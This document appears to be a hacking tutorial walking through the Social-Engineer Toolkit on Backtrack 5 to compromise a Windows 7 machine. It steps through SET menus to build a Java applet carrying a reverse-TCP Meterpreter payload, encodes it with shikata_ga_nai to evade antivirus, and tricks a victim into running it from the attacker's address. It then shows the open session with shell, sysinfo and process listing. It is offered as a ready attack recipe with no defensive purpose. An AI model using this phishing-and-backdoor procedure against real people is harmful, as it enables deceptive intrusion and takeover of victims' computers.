# Triggering Windows 7 (Social Engineenering Toolkit)

By

#### **Prateek Shukla**

### (CISE, C|EH, E|CSA, BCSE)

Social Network:- <u>www.facebook.com/pratikshukla123</u>

www.facebook.com/officialprateekshukla

Web:- www.hackingwithprateek.in

## Introduction

Social engineering is an act of manipulating people to perform actions that they don't intend to do. A cyber-based socially engineered scenario is designed to trap a user into performing activities that can lead to the theft of confidential information or some malicious activity. The reason for the rapid growth of social engineering amongst hackers is that it is difficult to break the security of a platform, but it is far easier to trick the user of that platform into performing unintentional malicious activity. For example, it is difficult to break the security of Gmail in order to steal someone's password, but it is easy to create a social engineered scenario where the victim can be tricked to reveal his/her login information by sending a fake login/phishing page. The Social Engineer Toolkit is designed to perform such tricking activities. Just like we have exploits and vulnerabilities for existing software and operating systems, SET is a generic exploit of humans in order to break their own conscious security.

### Working of SET

Social Engineering Toolkit is a Python-based automation tool that creates a menu-driven application for us. Faster execution and the versatility of Python makes it the preferred language for developing modular tools like SET. It also makes it easy to integrate the toolkit with web servers. Any open source HTTP server can be used to access the browser version. of SET.

#### **Prerequisites:**

Backtrack 5 (R1/R2/R3) as the Attacker's Machine

Windows 7 as the victim's Machine

Victim's IP Address.

#### **Brief Overview of Exploitation**

Well, in this exploitation technique what we are going to do is :

- 1) Get the IP Address of the Target Host
- 2) Using SET in Backtrack, we will create a vulnerable Java Applet.
- 3) Using Social Engineering method, we will make the victim run the vulnerable Java Applet.
- 4) As soon as he/she runs the vulnerable Java Applet, he/she gets owned.



#### So, Let's Start;

Open your SET tool by going in directory given below **Applications-->Backtrack-->Exploitation Tools-->Social Engineering Tools-->Social Engineering Toolkit-->SET** 



Then we will select option  $\mathbf{1}$  to enter the Social Engineering Attacks .

| ∧ ∨ × root@bt: /pentest/exploits/set                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| File Edit View Terminal Help                                                                                                    |   |
| []Development Team: Garland[][]Version: 3.4.1[][]Codename: 'A New Beginning'[][]Report bugs: davek@trustedsec.com[][]Follow me on Twitter: dave_rellk[][]Homepage: https://www.trustedsec.com[]                                                                                                    |   |
| Welcome to the Social-Engineer Toolkit (SET). Your one<br>stop shop for all of your social-engineering needs                                                                                                    |   |
| Join us on irc.freenode.net in channel #setoolkit                                                                                                    |   |
| The Social-Engineer Toolkit is a product of TrustedSec.<br>Visit: https://www.trustedwec.com<br>Select from the menu:<br>1) Social-Engineering Attacks<br>2) Fast-Track Penetration Testing<br>3) Third Party Modules<br>4) Update the Metasploit Framework<br>5) Update the Social-Engineer Toolkit<br>6) Update SET configuration<br>7) Help, Credits, and About<br>99) Exit the Social-Engineer Toolkit |   |
| <u>set&gt;</u> 1                                                                                                    | ~ |

After **SET** opened, we will select 1st option that is Social-Engineering Attacks and after that we select option **2** that is the **Spear-Phishing Attack Vectors.** 



After that we select option 1 that is **Java Applet Attack Method** 



And again we select option 1 that is Web Templates.



After that we select option 1 that is Java Required.



As soon as you enter your choice as **Java Required**, we will see something like this:



After that we need to specify the Payload . You can Select the payload you want but in my condition i am taking **Windows Reverse\_TCP Meterpreter** that is option **2**.

| What payload do you want to generate:                             |                                    |
|-------------------------------------------------------------------|------------------------------------|
| Name:                                                             | Description:                       |
| <pre>1) Windows Shell Reverse_TCP d send back to attacker</pre>   | Spawn a command shell on victim an |
| 2) Windows Reverse TCP Meterpreter<br>m and send back to attacker | Spawn a meterpreter shell on victi |
| 3) Windows Reverse TCP VNC DLL                                    | Spawn a VNC server on victim and s |
| 4) Windows Bind Shell                                             | Execute payload and create an acce |
| 5) Windows Bind Shell X64                                         | Windows x64 Command Shell, Bind TC |
| 6) Windows Shell Reverse TCP X64                                  | Windows X64 Command Shell, Reverse |
| 7) Windows Meterpreter Reverse TCP X64                            | Connect back to the attacker (Wind |
| 8) Windows Meterpreter Egress Buster                              | Spawn a meterpreter sheld and find |
| 9) Windows Meterpreter Reverse HTTPS                              | Tunnel communication over HTTP usi |
| 10) Windows Meterpreter Reverse DNS                               | Use a hostname instead of an IP ad |
| 11) SE Toolkit Interactive Shell                                  | Custom interactive reverse toolkit |
| 12) SE Toolkit HTTP Reverse Shell                                 | Purely native HTTP shell with AES  |

And after that we need to select encoder to make our backdoor undetectable. I suggest you choosing option 2 that is **shikata\_ga\_nai** and after that comes port, i am using default port that is **443**.



Now, after we have configured everything and If everything goes well then you will get something like this:



Now we will use social-engineer or any trick and let victim surf our IP address(Attacker's ip) i.e- **192.168.2.2** and as soon as he'll "**RUN**" the application, he will be owned. Let's see...

| 'ava Required!                                                                                                    |                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| About                                                                                                    | Help                                                                                                    | Links                                                                                                    |  |
| Security Warning  Do you want to run this application?  Name: Java Publisher: URWAWWN From: http://192.168.2.2  Risk: This application will run with unrestricted access which ma personal information  Select the box below, then click Run to start the applicat I accept the risk and want to run this application.  Show Options | ay put your computer and<br>ou trust the publisher.<br>tion<br>Run Cance                                                                                                    | at pops up is accepted to load the sit<br>' moments.<br>Il provide you with necessary update<br>page will load.<br>rosoft in order to view our site                                                                                                    |  |
| Java component from Microsoft in order to view our site                                                                                                    | e successfully. Java is a wel                                                                                                    | LJ<br>trusted and industry used component                                                                                                    |  |
|                                                                                                    | Security Warning           Do you want to run this application?           Name:         Java           Publisher:         UNNOWN           From:         http://192.168.2.2           Risk:         This application will run with unvesticited access which migresonal homeston at risk. Run this application only if y More Information           Select the box below, then click Run to start the application.         I accept the risk and want to run this application.           I accept the risk and want to run this application.         I accept the risk and want to run this application. | About     Help       Security Warning     83       Do you want to run this application?     83       Image: Java     Publisher: URRIOWN       From: http://192.168.2.2     8       Risk: This application will run with urrestricted access which may put your computer and personal information at risk. Run this application may from bust the publisher. More Information       Select the box below, then click Run to start the application       If accept the risk and want to run this application.       Run       Cancel       Show Options |  |

Transferring data from 192.168.2.2

If everything goes right then you will screen similar to below image which shows that victim got hacked and we can now access victim's system easily.



So till now we had successfully compromised a system. As we can see that sessions have been opened. Now, let's go ahead and interact with any one of the session by giving the command **sessions** –**i** -**3** (In my case, it's 3, it can be different in your case). Now, you can see that Meterpreter Session has opened.



Meterpreter consists of a large number of commands which are categorized in their respective categories, namely :

#### 1. Core Commands

- 2. STDapi : File Commands
- 3. STDapi : Networking Commands
- 4. STDapi : File- System Commands
- 5. STDapi : User Interface Commands

- 6. STDapi : Web Cam Commands
- 7. Priv : Elevate Commands
- 8. Priv : Password database Commands
- 9. Priv : Time Stomp commands

#### **Getting a Shell**

Meterpreter's shell command would pop up a command prompt or a linux shell onto your screen depending upon the remote operating system. In this case, we are having Windows 7 machine and hence we got a command prompt on our screen through which we can give any command to remote system.



#### Sysinfo

This command will give you the information of the victim's machine.

| <u>meterpreter</u> > sy | /S | info      |        |        |
|-------------------------|----|-----------|--------|--------|
| Computer                |    | HACKER-PC |        |        |
| 05                      |    | Windows 7 | (Build | 7600). |
| Architecture            |    | x86       |        |        |
| System Language         |    | en US     |        |        |
| Meterpreter             |    | x86/win32 |        |        |

#### PS

After getting the list of all the process going on we can migrate ourselves to some reliable process.



As you can see that we have successfully exploited the target host, we can do n no. of things. Some of have been demonstrated above.

Hope you Liked it ..! ③